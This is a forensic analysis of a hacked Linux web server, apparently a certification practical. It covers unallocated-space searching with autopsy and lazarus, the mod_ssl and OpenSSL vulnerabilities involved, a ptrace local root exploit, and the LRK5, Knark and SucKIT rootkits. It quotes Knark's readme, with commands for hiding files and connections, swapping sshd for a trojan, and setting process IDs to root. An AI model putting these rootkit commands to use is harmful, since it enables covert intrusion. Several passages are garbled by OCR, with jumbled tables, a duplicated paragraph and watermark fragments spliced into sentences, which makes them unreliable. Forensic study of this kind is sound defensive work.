/<br>2004.04.08<br>2004.04.08<br>2004.04.08<br>4096<br>$\bf{0}$<br>$\bf{0}$<br>14:01:18 (EDT)<br>13:51:40 (EDT)<br>14:01:18 (EDT)<br>$\mathcal{L}$<br>Figure 4 - Hidden directory /tmp// | Home | Forward | Stop<br>Reload<br>Bookmarks Red Hat, Inc. Red Hat Network Support Shop SProducts Training Autopsy Forensic Brow Bookmarks |  | <b>DATA UNIT</b> | <b>HELP</b> | Print |             |
|----------------------------------------------------------------------------------------------------|------|---------|----------------------------------------------------------------------------------------------------|--|------------------|-------------|-------|-------------|
| <b>Direc</b><br>$/$ tmp/<br><b>VIEW</b><br>Searc<br>Name<br>(Perl<br>regula<br>expre<br><b>SEA</b><br><b>ALL</b><br>Exp <sub>i</sub><br>$\left  \cdot \right $<br>Searching for strings and looking at unallocated space<br>We will use two methods for investigating the unallocated space of disks.                                                                                                    |      |         |                                                                                                    |  |                  |             |       | <b>META</b> |
|                                                                                                    |      |         |                                                                                                    |  |                  |             |       | 26563       |
|                                                                                                    |      |         |                                                                                                    |  |                  |             |       | 26564       |
|                                                                                                    |      |         |                                                                                                    |  |                  |             |       | 39841       |
|                                                                                                    |      |         |                                                                                                    |  |                  |             |       | 26565       |
|                                                                                                    |      |         |                                                                                                    |  |                  |             |       | 26566       |
|                                                                                                    |      |         |                                                                                                    |  |                  |             |       | 13282       |
|                                                                                                    |      |         |                                                                                                    |  |                  |             |       | 26883       |
|                                                                                                    |      |         |                                                                                                    |  |                  |             |       | 26884       |
|                                                                                                    |      |         |                                                                                                    |  |                  |             |       | 26885       |
|                                                                                                    |      |         |                                                                                                    |  |                  |             |       | 26562       |
|                                                                                                    |      |         |                                                                                                    |  |                  |             |       | 53342       |
|                                                                                                    |      |         |                                                                                                    |  |                  |             |       | 13588       |
|                                                                                                    |      |         |                                                                                                    |  |                  |             |       |             |
|                                                                                                    |      |         |                                                                                                    |  |                  |             |       |             |
|                                                                                                    |      |         |                                                                                                    |  |                  |             |       | $+1$        |
|                                                                                                    |      |         |                                                                                                    |  |                  |             |       |             |
| The first method is based on the use of the autopsy tool.<br>The use we did so far in the investigation of the tool autopsy was essentially only                                                                                                    |      |         |                                                                                                    |  |                  |             |       |             |

**Figure 4 - Hidden directory /tmp/.../**

#### Searching for strings and looking at unallocated space

What we want to do now is to look explicitly for unallocated space, looking for any interesting info we could get, starting the analysis from all files deleted for every disk and then browsing back to the various levels of the filesystem (filesystem, meta-data, data) exploiting the flexibility of autopsy in hyper linking these pieces of information.

With autopsy is possible, after having loaded an image, to extract strings, to extract the unallocated space, and to extract strings from the unallocated space. The useful in extracting strings is that searching strings is faster, because they are searched in the strings file and not in the image every time.

To extract unallocated space, every i-node (the basic unit of the meta-data layer under Unix) is checked to understand if allocated or not, and if not it is appended in an image file containing only unallocated space. This is possible for all disks, except for swap space, obviously.

So at the end of this extraction, in the "output" directory of the autopsy loaded host, we will have the following additional files:

<image.dd>.str : containing strings for the image

<image.dd>.dls : containing unallocated disk space (not for swap)

<image.dd>.dls.str : containing string from unallocated (not for swap)

In particular with autopsy, for deleted files, after having opened an image in "File Analysis" mode, we can select the option "All Deleted Files", which displays all deleted files in the disk we are examining.

In this way we can look for interesting files deleted, and if we are lucky and the space previously used by the deleted file has not been re-allocated for new files, we can look at the content of the file simply clicking on hyperlinks offered by autopsy.

Unfortunately, except for the files found in the previous analysis, we were not able to find any interesting information using this method.

This because most of files were un-recoverable because their space were reallocated by the system, and because none of them was apparently relevant to the investigation.

We dump here a screenshot take from autopsy, showing re-allocated attributes for most of files.



**Figure 5 - autopsy Deleted File mode**

We then searched for some strings in the images, in particular for IP addresses and generally for words put in the DWL ("Dirty Word List") build during the investigation. We used the "String Search" mode of autopsy, that allows not only to search for strings in both allocated and unallocated space, but also to hyperlink to meta-data layer, and possibly to the file containing the string. This methodology is particularly useful when dealing with huge files and multiple searches.

Nothing particularly relevant to the investigation was found, anyway some of the strings searched were: "getit, gotit, km3, local.tar, local2.tar, 10.10.10.171, .htaccess, ipchains, openssl, .rhosts, test".

The other method we used to look for interesting files in the unallocated space (so in files with ".dls" extension, extracted by autopsy, and in swap image) is based on the use of the tool **lazarus.**

Lazarus is a part of the "The Coroner Toolkit" by by Dan Farmer and Wietse Venema ([2:1]), and it's essentially a perl script that reads blocks from images and tries to characterize the content.

unallocated space of a disk.  $\mathbb{R}^3$ The value added (to the author) respect to the use of autopsy is that its output can be an html map of the image, with letters indicating the possible content of the single disk block, with hyperlinks to the block itself (extracted and put in another html file by lazarus). So it's an easy kind of GUI to browse the content of

With autopsy, the content of data and meta-data layer is browse-able, but it's less user-friendly when having to deal with a huge disk image.

Constitution was found, anyway<br>earticularly relevant to the investigation was found, anyway<br>earched were: "getit, gotit, km3, local.tar, local2.tar, 1<br>s, pichains, openssl, rhosts, test".<br>The method we used to look for int The option of lazarus for having the output in html form is " $-h$ ", the other options used are for indicating a target directory for all outputs. Only with swap image (sda2.dd) we tried to use also the "-1" option, to read byte-by-byte instead of block-by-block, this was only an attempt that resulted in no particular value added, but generally it's worth to try when dealing with memory and similar images.

So what we did, was to launch the following commands (note, to keep output shorter we substituted the actual dir with a <dir> tag):

```
/usr/local/tct-1.15/lazarus/lazarus -h -w <dir>/sda2_block -D 
    <dir>/sda2_block -H <dir>/sda2_block ./t8.sda2.dd
/usr/local/tct-1.15/lazarus/lazarus -h -w <dir>/sda3 -D 
    <dir>/sda3 -H <dir>/sda3 ./t8.sda3.dls
/usr/local/tct-1.15/lazarus/lazarus -h -w <dir>/sda5 -D 
    <dir>/sda5 -H <dir>/sda5 ./t8.sda5.dls
```


We had the opportunity, in this way to have an overview of unallocated space of disks, highlighting the following possible types of content: A = archive,  $C = C$  code,  $E = ELF$ ,  $f =$  sniffers,  $H = HTML$ ,  $I =$  image/pix, L

 $=$  logs, M = mail, O = null, P = programs, Q = mailq, R = removed, S = lisp, T = text,  $U =$  uuencoded,  $W =$  password file,  $X =$  exe,  $Z =$  compressed,  $=$  $binary$ ,  $!=$  sound

**Example 11 CONTINT: CONTINT: CONTINT: CONTINT: CONTINT: CONTINT: CONTINT: CONTINT: CONTINT: CONTINT: CONTINT: CONTINT: CONTINT: CONTINT: CONTINT: CONTINT: CONTINT: CONTINT: CONTINT:** Here dumped some screenshots for the disk images, and one example of sequence of blocks (from sda7) containing an error message from the rootkit SK. It is not particularly relevant to the investigation, it's just an example of possible methodology for "diving" the unallocated space, as we will summarize at the end of this part, the file and timeline analysis were enough to understand most of what happened.











Figure 8 - block extraction from lazarus output of sda7 (/tmp)

The tools used didn't modify the evidence, to be sure of it we ran again a check of the md5 checksum to verify again the integrity, and we also checked that MACtimes (Obviously we checked M and C times, Access time was changed because we accessed in read-only several times the images to complete the investigation) were the same seen at the beginning of the investigation.

In the next section we will analyze and briefly describe the vulnerabilities exploited, the exploits and rootkits used, and we will then give a roadmap of the attack sequence, trying to identify hacker's habits.

#### *Vulnerabilities, exploits and rootkits description*

Let's start our analysis from the initial event: the remote exploit. Even if it's the most important event, because it's the way the hacker got into the system, it's the one for which we have less details, and for which we can only guess the type of vulnerabilities and attack. An extreme situation could be the use of a so called zero-day attack, so something not yet published, and known only to the hacker.

In this case for the scope and phase of our investigation (the post mortem analysis) it's very difficult to understand exactly what happened.

Although we can argument a bit on the best case, which in this situation is the fact that some old and well-known vulnerabilities are exploitable.

The packages installed on the server and involved in the remote exploit are: openssl-0.9.6b-18, apache-1.3.23-11, mod\_ssl-2.8.7-4, as we noticed looking at RPM packages installed on the system.

Searching on BugTraq (www.securityfocus.com) for known vulnerabilities (advisories) of the above packages we can find some critical known vulnerabilities, allowing a remote buffer overflow:"

- *CVE-2002-0653: Off-by-one buffer overflow in rewrite\_command hook for mod\_ssl. Apache module 2.8.9 and earlier allows local users to execute arbitrary code as the Apache server user via .htaccess files with long entries*.
- go n Bugriaq (www.securityrocus.com) for known New Security (*VE-2002-0653: Of-by-one buffer overflow in rewrite\_committies, allowing a remote buffer overflow in rewrite\_committies, allowing a remote buffer overflow in rew* requirements make this vulnerability theoretical, administrators are still • *CVE-2002-0082: Apache mod\_ssl/Apache-SSL Buffer Overflow Vulnerability. A buffer overflow vulnerability exists in mod\_ssl and Apache-SSL that may allow for attackers to execute arbitrary code. The overflow exists when the modules attempt to cache SSL sessions. Vulnerable versions of mod\_ssl and Apache-SSL are incapable of handling large session representations. To exploit this vulnerability, the attacker must somehow increase the size of the data representing the session. This may be accomplished through the use of an extremely large client certificate. This is only possible if verification of client certificates is enabled, and if the certificate is verified by a CA trusted by the webserver. Though these urged to upgrade*.
	- *CAN-2002-0656: OpenSSL SSLv3 Session ID Buffer Overflow Vulnerability: A vulnerability has been reported for OpenSSL. The vulnerability affects SSLv3 session IDs. Reportedly when a an oversized SSL version 3 session ID is supplied to a client from a malicious server, it is possible to overflow a buffer on the remote system. This could result in key memory areas on the vulnerable, remote system being overwritten, and possibly lead to the execution of arbitrary code as the client process*.
	- *And with the same CVE (CAN-2002-0656), another very critical advisory: OpenSSL SSLv2 Malformed Client Key Remote Buffer Overflow Vulnerability. A buffer overflow has been reported in the handling of the client key value during the negotiation of the SSLv2 protocol. A malicious client may be able to exploit this vulnerability to execute arbitrary code as the vulnerable server process, or possibly to create a denial of service condition. \*\*\*UPDATE: A worm has been discovered propagating in the wild that likely exploits this vulnerability to do so. Additionally, this code includes peer-to-peer and distributed denial of service capabilities. There are have been numerous reports of intrusions in Europe. It is not yet confirmed whether this vulnerability is in OpenSSL, mod\_ssl or another component. Administrators are advised to upgrade to the most recent versions or disable Apache, if possible, until more information is available*.

• *CAN-2002-0655: OpenSSL ASCII Representation Of Integers Buffer Overflow Vulnerability. Remotely exploitable buffer overflow conditions have been reported in OpenSSL. This issue is due to insufficient checking of bounds with regards to ASCII representations of integers on 64 bit platforms. It is possible to overflow these buffers on a vulnerable system if overly large values are submitted by a malicious attacker. Exploitation of this vulnerability may allow execution of arbitrary code with the privileges of the vulnerable application, service or client*.

"

Analyzing actions after the remote exploit, we can have a look of the local exploit used to escalate privileges to "root". It is in the archives /tmp/.../local.tar.gz and /tmp/.../local2.tar.gz, and unzipped by the hacker into the directory  $/\text{tmp}/\ldots/\text{local}/$ 

Looking at the source code of km3.c file we can see:

/\* lame, oversophisticated local root exploit for kmod/ptrace bug in linux \* 2.2 and 2.4 \* \* have fun \*/

So we can deduce that the vulnerability exploited is the one reported in Securityfocus' advisory:"

**g** actions after the remote exploit, we can have a look of the conscalate privileges to "root". It is in the survey and  $/$ the  $/$ .  $/$ local  $2$ , tar,  $gz$ , and unz  $f$  the directory  $/$ the  $/$ ... $/$ local  $/$ the source co *k* value domy has been discovered in the Emax Reflier which can be exploited using the ptrace() system call. By attaching to an incorrectly • *CAN-2003-0127: Linux Kernel Privileged Process Hijacking Vulnerability. A vulnerability has been discovered in the Linux kernel which can be configured root process, during a specific time window, it may be possible for an attacker to gain superuser privileges. The problem occurs due to the kernel failing to restrict trace permissions on specific root spawned processes. This vulnerability affects both the 2.2 and 2.4 Linux kernel trees*.

"

We will then briefly describe and reference the rootkits used, and in particular:

- LRK5: Linux Rootkit 5 is a set of Trojan programs for Linux, it can be found at: http://www.ossec.net/rootkits/studies/lrk5.txt, and essentially trojanize the following programs: bindshell, chfn, chsh, crontab, du, find, fix, ifconfig, inetd, killall, linsniffer, login, ls, netstat, passwd, pidof, ps, rshd, sniffchk, syslogd, tcpd, top, wted, z2.
- KNARK 2.4.3: is an LKM rootkit, so a rootkit based on the modularity of the kernel. The rootkit acts as a kernel module, so it's less detectable and sometimes more powerful then other kind of rootkits. In particular KNARK has the following features, taken from the readme file included in the archive extracted using autopsy from the hacked system:

**hidef** Used to hide files on the system. Create your hax0r-directory /usr/lib/.hax0r, and type:

**Show** De Zeenet in /proc/khark/illes. Plies in the root-in<br>
aren't affected.<br> **M** Used to configure secre-related to configure<br>  $\therefore$  Author retains full rights.<br> **Only your sshd ivojan to** /uar/ilb/.hax0r/shd trojan, and end of the sense sense sense when<br>local\_address rem\_address blablabla... ./hidef /usr/lib/.hax0r Now this directory will be hidden, and won't be shown by ls or du. Subdirs and files will be hidden as well, so you don't have to hidef anything you put in this directory. **unhidef** Used to unhide hidden files. You can cat /proc/knark/files if you've forgotten which files you've hidden. Type: ./unhidef /usr/lib/.hax0r to make your previously hidden directory visible again. However, there is a bug in the module which makes directory trees start from their mount-point. This means, if you have a filesystem mounted to /mnt, and you hide the file /mnt/secret, this file will show up as /secret in /proc/knark/files. Files in the root-filesystem aren't affected. **ered** Used to configure exec-redirection. Copy your sshd trojan to /usr/lib/.hax0r/sshd\_trojan, and type: ./ered /usr/local/sbin/sshd /usr/lib/.hax0r/sshd\_trojan Now, when /usr/local/sbin/sshd is supposed to be executed, your trojan program will be executed instead. To clear all exec-redirection entries, type: ./ered -c **nethide** Used to hide strings in /proc/net/tcp and /proc/net/udp. This is where netstat gets it's information. Type: ./nethide ":ABCD " to hide connections to/from port ABCD hex (43981 dec). This will "grep -v" the line ":ABCD " from /proc/net/[tcp|udp]. You have to understand the output from /proc/net/[tcp|udp] to use this program. Lets say that you have sshd running on your box. Connect to localhost port 22, and type: netstat -at One of the lines looks like this: Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0 localhost:ssh localhost:1023 ESTABLISHED And now, lets check /proc/net/tcp. Type: cat /proc/net/tcp One of the lines looks like this: 0:0100007F:0016 0100007F:03FF 01 00000000:00000000 00:00000000 00000000 If we want to hide everything about ip-address 127.0.0.1, we have to translate it to this format. Start with 127: 7F in hex. Then 0: 00 in hex, which gives us 007F. And 0 again: 00007F, and at last 1 which gives us the number 0100007F. Now, if we want to hide everything about port 22 and ip-address 127.0.0.1 it looks like this: 0100007F:0016 (0016 is port 22 in hex). So, typing: ./nethide "0100007F:0016" will hide connections to/from localhost port 22, and typing: ./nethide ":ABCD " will remove all lines containing ":ABCD ". It's like "grep -v". Do you get it? :-) **rootme** Used to gain root-access without using suid programs. Type: ./rootme /bin/sh to execute /bin/sh with root-privs. This will also work: ./rootme /bin/ls -l /root You have to type the whole path-name of the binary to execute. **taskhack** Used to change \*uid's and \*gid's of running processes. Type: ./taskhack -alluid=0 pid This will change all \*uid's (uid, euid, suid, fsuid) of process "pid" to 0 (root). Type: ps aux | grep bash creed 91 0.0 1.3 1424 824 1 S 15:31 0:00 -bash Now, we want to change the euid of this process to 0 (root). Type: ./taskhack -euid=0 91 ps aux | grep bash root (!) 91 0.0 1.3 1424 824 1 S 15:31 0:00 -bash Isn't this just great? :-).

• SucKIT (SK) v1.3a: From the readme file in the archive extracted using autopsy:

The SucKIT is easy-to-use, Linux-i386 kernel-based rootkit. The code stays in memory through /dev/kmem trick, without help of LKM support nor System.map or such things. Everything is done on the fly. It can hide PIDs, files, tcp/udp/raw sockets, sniff TTYs. Next, it have integrated TTY shell access (xor+sha1) which can be invoked through any running service on a server. No compiling on target box needed, one binary can work on any of 2.2.x & 2.4.x kernels precompiled (libc-free) The SK rootkit installs by default in the directory /usr/share/locale/sk/.sk12/ where we found a sniffer installed (launched at boot time).

#### *Summary, sequence of the attack and habits*

In the following picture we wrap-up the findings of the above analysis, representing the sequence of main operations of this successful attack.

